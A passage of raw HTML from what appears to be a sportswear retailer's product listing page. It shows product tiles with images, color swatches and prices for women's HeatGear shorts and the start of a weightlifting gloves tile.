href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=600"><img alt="HeatGear® Mesh Shorty" title="HeatGear® Mesh Shorty" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag HeatGear® Mesh Shorty" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_hjb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_hjb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_hjb9bsnpfivddiuqivb_"><span id="_R_hjb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-600" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E87689"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-338" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=338"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#245C59"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#245C59"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-008" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=008"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#212123"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#212123"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=600"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E87689"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#245C59"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#245C59"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#212123"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#212123"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html?dwvar_6011354_color=600">HeatGear® Mesh Shorty</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6010725-600-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=600"><img alt="HeatGear® Shorty" title="HeatGear® Shorty" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010725-600_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag HeatGear® Shorty" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_i3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_i3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_i3b9bsnpfivddiuqivb_"><span id="_R_i3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 9" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-600" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E87689"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Purple" title="View Color Purple-520" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=520"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#686787"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#686787"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-008" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=008"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#212123"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#212123"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-659" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=659"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#8A4A64"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#8A4A64"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-402" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=402"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-498" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=498"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#294F61"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#294F61"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="8 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="9 / 9" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-203" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=203"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#9A9284"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#9A9284"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="9 colors available" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=600"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E87689"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#686787"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#686787"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#212123"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#212123"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+6</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/heatgear_shorty_womens_3_shorts/6010725.html?dwvar_6010725_color=600">HeatGear® Shorty</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-1369831-697-XL-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/sport_gloves/ua_weightlifting_womens_gloves/1369831.html?dwvar_1369831_color=697"><img alt="UA Weightlifting" title="UA Weightlifting" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/1369831-697_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Weightlifting" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_ijb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_ijb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_ijb9bsnpfivddiuqivb_"><span id="_R_ijb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 